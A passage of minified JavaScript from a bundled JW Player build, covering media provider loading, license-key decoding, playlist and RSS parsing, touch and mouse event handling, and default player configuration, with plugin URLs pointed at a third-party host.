        y = i(/gecko\//i),
        b = i(/trident\/.+rv:\s*11/i),
        w = i(/iP(hone|od)/i),
        j = i(/iPad/i),
        O = i(/Macintosh/i),
        k = i(/FBAV/i)
}, function(e, t, n) {
    "use strict";

    function r(e) {
        this.config = e || {}
    }
    var i = n(17),
        o = n(18),
        a = n(33),
        u = n(9),
        c = n(1),
        s = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        l = {
            html5: function() {
                return n.e(7).then(function(e) {
                    var t = n(110).default;
                    return Object(o.a)(t), t
                }.bind(null, n)).catch(u.b)
            }
        };
    s(r.prototype, {
        load: function(e) {
            return c.a.all(e.filter(function(e) {
                return !!l[e.name]
            }).map(function(e) {
                return (0, l[e.name])()
            }))
        },
        providerSupports: function(e, t) {
            return e.supports(t)
        },
        required: function(e) {
            var t = this;
            return e = e.slice(), i.a.filter(function(n) {
                for (var r = !1, i = e.length; i--;) {
                    var o = e[i],
                        a = o.sources[0];
                    if (a) {
                        var u = t.providerSupports(n, a);
                        u && e.splice(i, 1), r = r || u
                    }
                }
                return r
            })
        },
        choose: function(e) {
            e = e === Object(e) ? e : {};
            for (var t = i.a.length, n = 0; n < t; n++) {
                var r = i.a[n];
                if (this.providerSupports(r, e)) {
                    return {
                        priority: t - n - 1,
                        name: r.name,
                        type: e.type,
                        providerToCheck: r,
                        provider: a.a[r.name]
                    }
                }
            }
            return null
        }
    });
    var f = r,
        d = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        p = void 0;
    d(l, {
        shaka: function() {
            return n.e(5).then(function(e) {
                var t = n(119).default;
                return Object(o.a)(t), t
            }.bind(null, n)).catch(u.b)
        },
        hlsjs: function() {
            return n.e(6).then(function(e) {
                var t = n(120).default;
                return t.setEdition && t.setEdition(p), Object(o.a)(t), t
            }.bind(null, n)).catch(u.b)
        },
        flash: function() {
            return n.e(9).then(function(e) {
                var t = n(121).default;
                return Object(o.a)(t), t
            }.bind(null, n)).catch(u.b)
        }
    }), f.prototype.providerSupports = function(e, t) {
        return p = this.config.edition, e.supports(t, p)
    };
    t.a = f
}, function(e, t, n) {
    "use strict";

    function r(e) {
        this.message = e
    }

    function i(e) {
        var t = String(e).replace(/=+$/, "");
        if (t.length % 4 == 1) throw new r("'atob' failed: The string to be decoded is not correctly encoded.");
        for (var n, i, a = "", u = 0, c = 0; i = t.charAt(c++); ~i && (n = u % 4 ? 64 * n + i : i, u++ % 4) ? a += String.fromCharCode(255 & n >> (-2 * u & 6)) : 0) i = o.indexOf(i);
        return a
    }
    n.d(t, "a", function() {
        return a
    });
    var o = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
    r.prototype = new Error, r.prototype.name = "InvalidCharacterError";
    var a = window.atob || i
}, function(e, t, n) {
    "use strict";
    var r = document.createElement("video");
    t.a = r
}, function(e, t, n) {
    "use strict";
    var r = {};
    t.a = r
}, function(e, t, n) {
    "use strict";
    var r = n(35),
        i = n(14),
        o = n(31),
        a = "invalid",
        u = function(e) {
            var t = void 0,
                n = void 0,
                u = void 0;
            this.edition = function() {
                    return u && u.getTime() < (new Date).getTime() ? a : t
                }, this.token = function() {
                    return n
                }, this.expiration = function() {
                    return u
                },
                function(e, c) {
                    try {
                        var s = Object(r.a)(e, Object(o.a)(c)),
                            l = s.split("/");
                        "pro" === (t = l[0]) && (t = "premium");
                        var f = Object(i.a)(t);
                        if (l.length > 2 && f("setup")) {
                            n = l[1];
                            var d = parseInt(l[2]);
                            d > 0 && (u = new Date, u.setTime(d))
                        } else t = a
                    } catch (e) {
                        t = a
                    }
                }(e || "", "NDh2aU1Cb0NHRG5hcDFRZQ==")
        };
    t.a = u
}, function(e, t, n) {
    "use strict";

    function r(e) {
        return Object(s.a)(e)
    }

    function i(e) {
        return unescape(encodeURIComponent(e))
    }

    function o(e) {
        try {
            return decodeURIComponent(escape(e))
        } catch (t) {
            return e
        }
    }

    function a(e) {
        for (var t = new Array(Math.ceil(e.length / 4)), n = 0; n < t.length; n++) t[n] = e.charCodeAt(4 * n) + (e.charCodeAt(4 * n + 1) << 8) + (e.charCodeAt(4 * n + 2) << 16) + (e.charCodeAt(4 * n + 3) << 24);
        return t
    }

    function u(e) {
        for (var t = new Array(e.length), n = 0; n < e.length; n++) t[n] = String.fromCharCode(255 & e[n], e[n] >>> 8 & 255, e[n] >>> 16 & 255, e[n] >>> 24 & 255);
        return t.join("")
    }

    function c(e, t) {
        if (e = String(e), t = String(t), 0 === e.length) return "";
        for (var n = a(r(e)), c = a(i(t).slice(0, 16)), s = n.length, l = n[s - 1], f = n[0], d = void 0, p = void 0, v = 2654435769 * Math.floor(6 + 52 / s); v;) {
            p = v >>> 2 & 3;
            for (var h = s - 1; h >= 0; h--) l = n[h > 0 ? h - 1 : s - 1], d = (l >>> 5 ^ f << 2) + (f >>> 3 ^ l << 4) ^ (v ^ f) + (c[3 & h ^ p] ^ l), f = n[h] -= d;
            v -= 2654435769
        }
        return o(u(n).replace(/\0+$/, ""))
    }
    t.a = c;
    var s = n(31)
}, function(e, t, n) {
    "use strict";
    var r = n(11),
        i = n(2),
        o = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        a = function(e) {
            if (e && e.file) {
                var t = o({}, {
                    default: !1
                }, e);
                t.file = Object(i.h)("" + t.file);
                var n = /^[^\/]+\/(?:x-)?([^\/]+)$/;
                if (n.test(t.type) && (t.mimeType = t.type, t.type = t.type.replace(n, "$1")), Object(r.isYouTube)(t.file) ? t.type = "youtube" : Object(r.isRtmp)(t.file) ? t.type = "rtmp" : t.type || (t.type = Object(i.a)(t.file)), t.type) {
                    switch (t.type) {
                        case "m3u8":
                        case "vnd.apple.mpegurl":
                            t.type = "hls";
                            break;
                        case "dash+xml":
                            t.type = "dash";
                            break;
                        case "m4a":
                            t.type = "aac";
                            break;
                        case "smil":
                            t.type = "rtmp"
                    }
                    return Object.keys(t).forEach(function(e) {
                        "" === t[e] && delete t[e]
                    }), t
                }
            }
        };
    t.a = a
}, function(e, t, n) {
    "use strict";

    function r(e) {
        for (var t = [], n = 0; n < Object(a.c)(e); n++) {
            var r = e.childNodes[n];
            "jwplayer" === r.prefix && "mediatypes" === Object(a.b)(r).toLowerCase() && t.push(Object(a.d)(r))
        }
        return t
    }

    function i(e) {
        var t = [];
        t.feedData = {};
        for (var n = 0; n < Object(a.c)(e); n++) {
            var r = Object(a.a)(e, n);
            if ("channel" === Object(a.b)(r).toLowerCase())
                for (var i = 0; i < Object(a.c)(r); i++) {
                    var u = Object(a.a)(r, i),
                        c = Object(a.b)(u).toLowerCase();
                    "item" === c ? t.push(o(u)) : c && (t.feedData[c] = Object(a.d)(u))
                }
        }
        return t
    }

    function o(e) {
        for (var t = {}, n = 0; n < e.childNodes.length; n++) {
            var r = e.childNodes[n],
                i = Object(a.b)(r);
            if (i) switch (i.toLowerCase()) {
                case "enclosure":
                    t.file = Object(u.i)(r, "url");
                    break;
                case "title":
                    t.title = Object(a.d)(r);
                    break;
                case "guid":
                    t.mediaid = Object(a.d)(r);
                    break;
                case "pubdate":
                    t.date = Object(a.d)(r);
                    break;
                case "description":
                    t.description = Object(a.d)(r);
                    break;
                case "link":
                    t.link = Object(a.d)(r);
                    break;
                case "category":
                    t.tags ? t.tags += Object(a.d)(r) : t.tags = Object(a.d)(r)
            }
        }
        return new p.a(d(e, l(e, t)))
    }
    var a = n(13),
        u = n(2),
        c = n(6),
        s = function e(t, n) {
            for (var i = [], o = 0; o < Object(a.c)(t); o++) {
                var s = t.childNodes[o];
                if ("media" === s.prefix) {
                    if (!Object(a.b)(s)) continue;
                    switch (Object(a.b)(s).toLowerCase()) {
                        case "content":
                            if (Object(u.i)(s, "duration") && (n.duration = c.a.seconds(Object(u.i)(s, "duration"))), Object(u.i)(s, "url")) {
                                n.sources || (n.sources = []);
                                var l = {
                                        file: Object(u.i)(s, "url"),
                                        type: Object(u.i)(s, "type"),
                                        width: Object(u.i)(s, "width"),
                                        label: Object(u.i)(s, "label")
                                    },
                                    f = r(s);
                                f.length && (l.mediaTypes = f), n.sources.push(l)
                            }
                            Object(a.c)(s) > 0 && (n = e(s, n));
                            break;
                        case "title":
                            n.title = Object(a.d)(s);
                            break;
                        case "description":
                            n.description = Object(a.d)(s);
                            break;
                        case "guid":
                            n.mediaid = Object(a.d)(s);
                            break;
                        case "thumbnail":
                            n.image || (n.image = Object(u.i)(s, "url"));
                            break;
                        case "group":
                            e(s, n);
                            break;
                        case "subtitle":
                            var d = {};
                            d.file = Object(u.i)(s, "url"), d.kind = "captions", Object(u.i)(s, "lang").length > 0 && (d.label = function(e) {
                                var t = {
                                    zh: "Chinese",
                                    nl: "Dutch",
                                    en: "English",
                                    fr: "French",
                                    de: "German",
                                    it: "Italian",
                                    ja: "Japanese",
                                    pt: "Portuguese",
                                    ru: "Russian",
                                    es: "Spanish"
                                };
                                return t[e] ? t[e] : e
                            }(Object(u.i)(s, "lang"))), i.push(d)
                    }
                }
            }
            n.hasOwnProperty("tracks") || (n.tracks = []);
            for (var p = 0; p < i.length; p++) n.tracks.push(i[p]);
            return n
        },
        l = s,
        f = function(e, t) {
            for (var n = "default", r = [], i = [], o = 0; o < e.childNodes.length; o++) {
                var s = e.childNodes[o];
                if ("jwplayer" === s.prefix) {
                    var l = Object(a.b)(s);
                    "source" === l ? (delete t.sources, r.push({
                        file: Object(u.i)(s, "file"),
                        default: Object(u.i)(s, n),
                        label: Object(u.i)(s, "label"),
                        type: Object(u.i)(s, "type")
                    })) : "track" === l ? (delete t.tracks, i.push({
                        file: Object(u.i)(s, "file"),
                        default: Object(u.i)(s, n),
                        kind: Object(u.i)(s, "kind"),
                        label: Object(u.i)(s, "label")
                    })) : (t[l] = c.a.serialize(Object(a.d)(s)), "file" === l && t.sources && delete t.sources)
                }
                t.file || (t.file = t.link)
            }
            if (r.length) {
                t.sources = [];
                for (var f = 0; f < r.length; f++) r[f].file.length > 0 && (r[f][n] = "true" === r[f][n], r[f].label.length || delete r[f].label, t.sources.push(r[f]))
            }
            if (i.length) {
                t.tracks = [];
                for (var d = 0; d < i.length; d++) i[d].file.length > 0 && (i[d][n] = "true" === i[d][n], i[d].kind = i[d].kind.length ? i[d].kind : "captions", i[d].label.length || delete i[d].label, t.tracks.push(i[d]))
            }
            return t
        },
        d = f,
        p = n(24);
    t.a = i
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        return /touch/.test(e.type) ? (e.originalEvent || e).changedTouches[0]["page" + t] : e["page" + t]
    }

    function i(e) {
        var t = e || window.event;
        return e instanceof MouseEvent && ("which" in t ? 3 === t.which : "button" in t && 2 === t.button)
    }

    function o(e) {
        var t = e || window.event;
        return t instanceof KeyboardEvent && 13 === t.keyCode && (e.stopPropagation(), !0)
    }

    function a(e, t, n) {
        var r = void 0;
        return r = t instanceof MouseEvent || !t.touches && !t.changedTouches ? t : t.touches && t.touches.length ? t.touches[0] : t.changedTouches[0], {
            type: e,
            sourceEvent: t,
            target: t.target,
            currentTarget: n,
            pageX: r.pageX,
            pageY: r.pageY
        }
    }

    function u(e) {
        (e instanceof MouseEvent || e instanceof v) && (e.preventManipulation && e.preventManipulation(), e.preventDefault && e.preventDefault())
    }

    function c(e) {
        return g && e instanceof v || m && e instanceof h && "touch" === e.pointerType ? "touch" : "mouse"
    }
    t.b = c;
    var s = n(8),
        l = n(5),
        f = n(7),
        d = n(23),
        p = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        v = window.TouchEvent,
        h = window.PointerEvent,
        m = "PointerEvent" in window && !s.OS.android,
        g = "ontouchstart" in window,
        y = !(m || g && s.OS.mobile),
        b = s.Browser.firefox && s.OS.mac,
        w = function(e, t) {
            function n(e) {
                "touch" !== e.pointerType && j(l.R, e)
            }

            function c(e) {
                "touch" !== e.pointerType && j(l.O, e)
            }

            function f(t) {
                (y || m && "touch" !== t.pointerType && !e.contains(document.elementFromPoint(t.x, t.y))) && j(l.Q, t)
            }

            function p(e) {
                o(e) && j(l.p, e)
            }

            function v(e, t, n) {
                e.removeEventListener(t, n), e.addEventListener(t, n)
            }

            function h(n) {
                P = n.target, C = r(n, "X"), x = r(n, "Y"), i(n) || ("pointerdown" === n.type && n.isPrimary ? (t.preventScrolling && (T = n.pointerId, e.setPointerCapture(T)), v(e, "pointermove", g, _), v(e, "pointercancel", w), "mouse" === n.pointerType && "OBJECT" === P.nodeName ? v(document, "mouseup", w) : v(e, "pointerup", w)) : "mousedown" === n.type ? (v(document, "mousemove", g, _), b && "object" === n.target.nodeName.toLowerCase() ? v(e, "click", w) : v(document, "mouseup", w)) : "touchstart" === n.type && (v(P, "touchmove", g, _), v(P, "touchcancel", w), v(P, "touchend", w)), t.preventScrolling && u(n))
            }

            function g(e) {
                if (k) j(l.m, e);
                else {
                    var n = r(e, "X"),
                        i = r(e, "Y"),
                        o = n - C,
                        a = i - x;
                    o * o + a * a > 36 && (j(l.o, e), k = !0, j(l.m, e))
                }
                t.preventScrolling && u(e)
            }

            function w(n) {
                var r = "pointerup" === n.type || "pointercancel" === n.type;
                r && t.preventScrolling && e.releasePointerCapture(T), e.removeEventListener("pointermove", g), e.removeEventListener("pointercancel", w), e.removeEventListener("pointerup", w), document.removeEventListener("mousemove", g), document.removeEventListener("mouseup", w), P && (P.removeEventListener("touchmove", g), P.removeEventListener("touchcancel", w), P.removeEventListener("touchend", w)), k ? j(l.n, n) : t.directSelect && n.target !== e || -1 !== n.type.indexOf("cancel") || ("mouseup" === n.type || "click" === n.type || r && "mouse" === n.pointerType ? j(l.h, n) : (j(l._10, n), "touchend" === n.type && u(n))), P = null, k = !1
            }

            function j(e, n) {
                var r = void 0;
                if (t.enableDoubleTap && (e === l.h || e === l._10))
                    if (Object(d.a)() - E < S) {
                        var i = e === l.h ? l.k : l.l;
                        r = a(i, n, O), N.trigger(i, r), E = 0
                    } else E = Object(d.a)();
                r = a(e, n, O), N.trigger(e, r)
            }
            var O = e,
                k = !1,
                C = 0,
                x = 0,
                E = 0,
                S = 300,
                P = void 0,
                T = void 0;
            t = t || {};
            var _ = !!s.Features.passiveEvents && {
                passive: !t.preventScrolling
            };
            m ? (e.addEventListener("pointerdown", h, _), t.useHover && (e.addEventListener("pointerover", n), e.addEventListener("pointerout", f)), t.useMove && e.addEventListener("pointermove", c)) : (y && (e.addEventListener("mousedown", h, _), t.useHover && (e.addEventListener("mouseover", n), e.addEventListener("mouseout", f)), t.useMove && e.addEventListener("mousemove", c)), e.addEventListener("touchstart", h, _)), e.addEventListener("keydown", p), t.useFocus && (e.addEventListener("focus", n), e.addEventListener("blur", f));
            var N = this;
            return this.triggerEvent = j, this.destroy = function() {
                this.off(), e.removeEventListener("touchstart", h), e.removeEventListener("mousedown", h), e.removeEventListener("keydown", p), P && (P.removeEventListener("touchmove", g), P.removeEventListener("touchcancel", w), P.removeEventListener("touchend", w), P = null), m && (t.preventScrolling && e.releasePointerCapture(T), e.removeEventListener("pointerover", n), e.removeEventListener("pointerdown", h), e.removeEventListener("pointermove", g), e.removeEventListener("pointermove", c), e.removeEventListener("pointercancel", w), e.removeEventListener("pointerout", f), e.removeEventListener("pointerup", w)), e.removeEventListener("click", w), e.removeEventListener("mouseover", n), e.removeEventListener("mousemove", c), e.removeEventListener("mouseout", f), document.removeEventListener("mousemove", g), document.removeEventListener("mouseup", w), t.useFocus && (e.removeEventListener("focus", n), e.removeEventListener("blur", f))
            }, this
        };
    p(w.prototype, f.a), t.a = w
}, function(e, t, n) {
    var r;
    void 0 !== (r = function(e, t, n) {
        function r(e, t) {
            o(t, a(e))
        }

        function i(e, t) {
            var n = f[e];
            if (n)
                if (t) {
                    var r = n[t];
                    if (r)
                        for (var i = 0; i < r.parts.length; i += 1) r.parts[i]()
                } else {
                    for (var o = Object.keys(n), a = 0; a < o.length; a += 1)
                        for (var u = n[o[a]], c = 0; c < u.parts.length; c += 1) u.parts[c]();
                    delete f[e]
                }
        }

        function o(e, t) {
            for (var n = 0; n < t.length; n++) {
                var r = t[n],
                    i = (f[e] || {})[r.id];
                if (i) {
                    for (var o = 0; o < i.parts.length; o++) i.parts[o](r.parts[o]);
                    for (; o < r.parts.length; o++) i.parts.push(s(e, r.parts[o]))
                } else {
                    for (var a = [], o = 0; o < r.parts.length; o++) a.push(s(e, r.parts[o]));
                    f[e] = f[e] || {}, f[e][r.id] = {
                        id: r.id,
                        parts: a
                    }
                }
            }
        }

        function a(e) {
            for (var t = [], n = {}, r = 0; r < e.length; r++) {
                var i = e[r],
                    o = i[0],
                    a = i[1],
                    u = i[2],
                    c = {
                        css: a,
                        media: u
                    };
                n[o] ? n[o].parts.push(c) : t.push(n[o] = {
                    id: o,
                    parts: [c]
                })
            }
            return t
        }

        function u(e) {
            p().appendChild(e)
        }

        function c(e) {
            var t = document.createElement("style");
            return t.type = "text/css", t.setAttribute("data-jwplayer-id", e), u(t), t
        }

        function s(e, t) {
            var n, r, i, o = d[e];
            o || (o = d[e] = {
                element: c(e),
                counter: 0
            });
            var a = o.counter++;
            return n = o.element, r = function(e) {
                    l(n, a, e)
                }, i = function() {
                    l(n, a, "")
                }, r(t.css),
                function(e) {
                    if (e) {
                        if (e.css === t.css && e.media === t.media) return;
                        t = e, r(t.css)
                    } else i()
                }
        }

        function l(e, t, n) {
            if (e.styleSheet) e.styleSheet.cssText = v(t, n);
            else {
                var r = document.createTextNode(n),
                    i = e.childNodes,
                    o = i[t];
                o ? e.replaceChild(r, o) : e.appendChild(r)
            }
        }
        var f = {},
            d = {},
            p = function(e) {
                var t;
                return function() {
                    return void 0 === t && (t = e.apply(this, arguments)), t
                }
            }(function() {
                return document.head || document.getElementsByTagName("head")[0]
            });
        n.exports = {
            style: r,
            clear: i
        };
        var v = function() {
            var e = [];
            return function(t, n) {
                return e[t] = n, e.filter(Boolean).join("\n")
            }
        }()
    }.call(t, n, t, e)) && (e.exports = r)
}, function(e, t, n) {
    "use strict";

    function r(e, t, n) {
        function r() {
            for (; i.length > 0;) {
                var t = i.shift(),
                    n = t.command,
                    r = t.args;
                (o[n] || e[n]).apply(e, r)
            }
        }
        var i = [],
            o = {};
        t.forEach(function(t) {
            var a = e[t];
            o[t] = a, e[t] = function() {
                var e = Array.prototype.slice.call(arguments, 0);
                n() ? i.push({
                    command: t,
                    args: e
                }) : (r(), a && a.apply(this, e))
            }
        }), Object.defineProperty(this, "queue", {
            enumerable: !0,
            get: function() {
                return i
            }
        }), this.flush = r, this.empty = function() {
            i.length = 0
        }, this.off = function() {
            t.forEach(function(t) {
                var n = o[t];
                n && (e[t] = n, delete o[t])
            })
        }, this.destroy = function() {
            this.off(), this.empty()
        }
    }
    t.a = r
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        var n = t.indexOf(":") + 1,
            r = n > 0 ? t.substr(0, n) : "Error loading player:",
            u = t.substr(n),
            c = i(e.get("id"), r, u),
            s = e.get("width"),
            l = e.get("height"),
            f = Object(o.e)(c);
        return Object(a.d)(f, {
            width: s.toString().indexOf("%") > 0 ? s : s + "px",
            height: l.toString().indexOf("%") > 0 ? l : l + "px"
        }), f
    }
    var i = function(e) {
            return '<div id="' + e + '" class="jw-error jw-reset"><div class="jw-error-msg jw-reset"><style>[id="' + e + '"].jw-error{position:relative;background:#000;overflow:hidden;position:relative}[id="' + e + '"] .jw-error-msg{top:50%;left:50%;position:absolute;align-items:center;display:flex;transform:translate(-50%,-50%)}[id="' + e + '"] .jw-title{color:#FFF;position:static}[id="' + e + '"] .jw-title-primary,[id="' + e + '"] .jw-title-secondary{font:600 14px/1.35 Arial,Helvetica,sans-serif}[id="' + e + '"] .jw-title-secondary{font-weight:400}</style><div class="jw-icon jw-reset"></div><div class="jw-title jw-reset"><div class="jw-title-primary jw-reset">' + (arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "") + '</div><div class="jw-title-secondary jw-reset">' + (arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "") + "</div></div></div></div>"
        },
        o = n(25),
        a = n(26);
    t.a = r
}, function(e, t, n) {
    "use strict";
    var r = n(7),
        i = {
            on: r.a.on,
            once: r.a.once,
            off: r.a.off,
            trigger: r.a.trigger,
            get: function(e) {
                return this.attributes = this.attributes || {}, this.attributes[e]
            },
            set: function(e, t) {
                if (this.attributes = this.attributes || {}, this.attributes[e] !== t) {
                    var n = this.attributes[e];
                    this.attributes[e] = t, this.trigger("change:" + e, this, t, n)
                }
            },
            clone: function() {
                var e = {},
                    t = this.attributes;
                if (t)
                    for (var n in t) e[n] = t[n];
                return e
            },
            change: function(e, t, n) {
                this.on("change:" + e, t, n);
                var r = this.get(e);
                return t.call(n, this, r, r), this
            }
        };
    t.a = i
}, function(e, t, n) {
    "use strict";
    n.d(t, "b", function() {
        return i
    }), n.d(t, "a", function() {
        return o
    });
    var r = n(5),
        i = {
            audioMode: !1,
            flashBlocked: !1,
            item: 0,
            itemMeta: {},
            playbackRate: 1,
            playRejected: !1,
            state: r._5,
            itemReady: !1
        },
        o = {
            position: 0,
            duration: 0,
            buffer: 0
        }
}, function(e, t, n) {
    "use strict";
    var r = n(5),
        i = function() {},
        o = function() {
            return !1
        },
        a = {
            name: "default"
        },
        u = function() {
            return a
        },
        c = {
            supports: o,
            play: i,
            pause: i,
            preload: i,
            load: i,
            stop: i,
            volume: i,
            mute: i,
            seek: i,
            resize: i,
            remove: i,
            destroy: i,
            eventsOn_: i,
            eventsOff_: i,
            setVisibility: i,
            setFullscreen: i,
            getFullscreen: o,
            getContainer: i,
            setContainer: o,
            getName: u,
            getQualityLevels: i,
            getCurrentQuality: i,
            setCurrentQuality: i,
            getAudioTracks: i,
            getCurrentAudioTrack: i,
            setCurrentAudioTrack: i,
            setPlaybackRate: i,
            getPlaybackRate: function() {
                return 1
            },
            checkComplete: i,
            setControls: i,
            attachMedia: i,
            detachMedia: i,
            init: i,
            setState: function(e) {
                this.state = e, this.trigger(r.T, {
                    newstate: e
                })
            },
            sendMediaType: function(e) {
                var t = e[0].type,
                    n = "oga" === t || "aac" === t || "mp3" === t || "mpeg" === t || "vorbis" === t;
                this.trigger(r.L, {
                    mediaType: n ? "audio" : "video"
                })
            }
        };
    t.a = c
}, function(e, t, n) {
    "use strict";

    function r(e) {
        Object.keys(e).forEach(function(t) {
            "id" !== t && (e[t] = Object(S.serialize)(e[t]))
        })
    }

    function i(e) {
        return e.slice && "px" === e.slice(-2) && (e = e.slice(0, -2)), e
    }

    function o(e, t) {
        if (-1 === t.toString().indexOf("%")) return 0;
        if ("string" != typeof e || !e) return 0;
        if (/^\d*\.?\d+%$/.test(e)) return e;
        var n = e.indexOf(":");
        if (-1 === n) return 0;
        var r = parseFloat(e.substr(0, n)),
            i = parseFloat(e.substr(n + 1));
        return r <= 0 || i <= 0 ? 0 : i / r * 100 + "%"
    }

    function a(e) {
        var t = e.flashplayer;
        return t || (t = (Object(E.getScriptPath)("jwplayer.js") || e.base) + ""), t
    }

    function u(e) {
        var t = "file:" === window.location.protocol ? "" : "",
            n = {
                //jwpsrv: "https://izle.az/flvplayerm/jwpsrv.js",
                //dai: "https://izle.az/flvplayerm/dai.js",
                vast: "https://izle.az/flvplayerm/vast.js",
                //googima: "https://izle.az/flvplayerm/googima.js",
                //freewheel: "https://izle.az/flvplayerm/freewheel.js",
                related: "https://izle.az/flvplayerm/related.js",
                //gapro: "https://izle.az/flvplayerm/gapro.js"
            },
            r = n[e];
        return r ? t + r : ""
    }

    function c(e, t, n) {
        if (t) {
            e[t.client || u(n)] = t, delete t.client
        }
    }

    function s(e) {
        var t = M({}, e.plugins),
            n = e.edition,
            r = Object(A.a)(n);
        if (r("ads")) {
            var i = M({}, e.advertising),
                o = i.client;
            if (o) {
                t[u(o) || o] = i, delete i.client
            }
        }
        if (r("jwpsrv")) {
            var a = e.analytics;
            a !== Object(a) && (a = {}), c(t, a, "jwpsrv")
        }
        c(t, e.ga, "gapro");
        var s = e.related,
            l = s === Object(s) && r("discovery");
        if (!1 !== e.controls || l) {
            var f = !1 !== e.visualplaylist || l;
            l || (s = {
                disableRelated: !0
            }), s.showButton = f, c(t, s, "related")
        }
        return t
    }

    function l(e) {
        var t = e.get("playlist");
        if ("string" == typeof t) return new q.a(function(n, r) {
            var i = new D.a;
            i.on(B.W, function(t) {
                var r = t.playlist;
                delete t.playlist, f(e, r, t), n()
            }), i.on(B.q, function(t) {
                f(e, [], {}), r(new Error("Error loading playlist: " + t.message))
            }), i.load(t)
        });
        var n = e.get("feedData") || {};
        return f(e, t, n), q.b
    }

    function f(e, t, n) {
        var r = e.attributes;
        r.playlist = Object(Q.a)(t), r.feedData = n
    }

    function d(e) {
        return l(e).then(function() {
            if (!h(e)) {
                var t = Object(Q.b)(e.get("playlist"), e);
                Object(Q.c)(t);
                var n = e.getProviders(),
                    r = n.required([t[0]]);
                if (!R.a.html5 || !r || "html5" !== r[0].name) return n.load(r)
            }
        })
    }

    function p(e) {
        for (var t = document.styleSheets, n = 0, r = t.length; n < r; n++)
            if (t[n].href === e) return !0;
        return !1
    }

    function v(e) {
        var t = e.get("skin") ? e.get("skin").url : void 0;
        if ("string" == typeof t && !p(t)) {
            return new X.a(t, !0).load().catch(function(e) {
                return e
            })
        }
        return q.b
    }

    function h(e) {
        return e.attributes._destroyed
    }

    function m(e) {
        return l(e).then(function() {
            return e.get("drm") || Object(W.b)(e.get("playlist")) ? Object(W.d)(e.get("edition")) : q.b
        })
    }

    function g(e) {
        return m(e).then(function() {
            return V(e)
        })
    }

    function y(e, t) {
        this.namespace = e, this.items = t
    }

    function b() {
        for (var e = oe.c, t = [], n = [], r = 0; r < e; r++) {
            var i = j();
            t.push(i), n.push(i)
        }
        var o = n.shift();
        return {
            prime: function() {
                t.forEach(w)
            },
            getPrimedElement: function() {
                return n.length ? n.shift() : null
            },
            getAdElement: function() {
                return o
            },
            clean: function(e) {
                if (e.src) {
                    e.removeAttribute("src");
                    try {
                        e.load()
                    } catch (e) {}
                }
            },
            recycle: function(e) {
                e && !n.some(function(t) {
                    return t === e
                }) && (this.clean(e), n.push(e))
            },
            syncVolume: function(e) {
                t.forEach(function(t) {
                    t.volume = e / 100
                })
            },
            syncMute: function(e) {
                t.forEach(function(t) {
                    t.muted = e
                })
            }
        }
    }

    function w(e) {
        if (e.src) {
            if (ae.OS.android && !e.parentNode) {
                var t = e.played;
                (!t || t && !t.length) && e.load()
            }
        } else e.load()
    }

    function j() {
        var e = document.createElement("video");
        return e.className = "jw-video jw-reset", e.setAttribute("disableRemotePlayback", ""), e.setAttribute("webkit-playsinline", ""), e.setAttribute("playsinline", ""), e
    }

    function O(e, t) {
        q.b.then(function() {
            var n = t.message,
                r = t.code,
                i = Object(ie.a)(e, n);
            ie.a.cloneIcon && i.querySelector(".jw-icon").appendChild(ie.a.cloneIcon("error")), k(e, i);
            var o = {
                    message: n,
                    code: r,
                    error: t
                },
                a = e._model || e.modelShim;
            a.set("errorEvent", o), a.set("state", B._4), e.trigger(B._1, o)
        })
    }

    function k(e, t) {
        if (!document.body.contains(e.currentContainer)) {
            var n = document.getElementById(e.get("id"));
            n && (e.currentContainer = n)
        }
        e.currentContainer.parentElement && e.currentContainer.parentElement.replaceChild(t, e.currentContainer), e.currentContainer = t
    }
    var C = n(40),
        x = n(0),
        E = n(16),
        S = n(12),
        P = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        T = {
            autostart: !1,
            castAvailable: !1,
            controls: !0,
            defaultPlaybackRate: 1,
            displaydescription: !0,
            displaytitle: !0,
            height: 360,
            liveTimeout: null,
            localization: {
                player: "Video Player",
                play: "Play",
                playback: "Start Playback",
                pause: "Pause",
                volume: "Volume",
                prev: "Previous",
                next: "Next",
                cast: "Chromecast",
                airplay: "AirPlay",
                fullscreen: "Fullscreen",
                playlist: "Playlist",
                hd: "Quality",
                cc: "Closed Captions",
                audioTracks: "Audio Tracks",
                playbackRates: "Playback Rates",
                replay: "Replay",
                buffer: "Loading",
                more: "More",
                liveBroadcast: "Live",
                loadingAd: "Loading ad",
                rewind: "Rewind 10 Seconds",
                nextUp: "Next Up",
                nextUpClose: "Next Up Close",
                related: "More Videos",
                close: "Close",
                settings: "Settings",
                unmute: "Unmute",
                copied: "Copied"
            },
            mute: !1,
            nextUpDisplay: !0,
            playbackRateControls: !1,
            playbackRates: [.5, 1, 1.25, 1.5, 2],
            renderCaptionsNatively: !1,
            repeat: !1,
            stretching: "uniform",
            volume: 90,
            width: 640
        },
        _ = function(e, t) {
            var a = P({}, (window.jwplayer || {}).defaults, t, e);
            r(a), a.localization = P({}, T.localization, a.localization);
            var u = P({}, T, a);
            "." === u.base && (u.base = Object(E.getScriptPath)("jwplayer.js")), u.base = (u.base || Object(E.loadFrom)()).replace(/\/?$/, "/"), n.p = u.base, u.width = i(u.width), u.height = i(u.height), u.aspectratio = o(u.aspectratio, u.width);
            var c = u.playbackRateControls;
            if (c) {
                var s = u.playbackRates;
                Array.isArray(c) && (s = c), s = s.filter(function(e) {
                    return x.c.isNumber(e) && e >= .25 && e <= 4
                }).map(function(e) {
                    return Math.round(4 * e) / 4
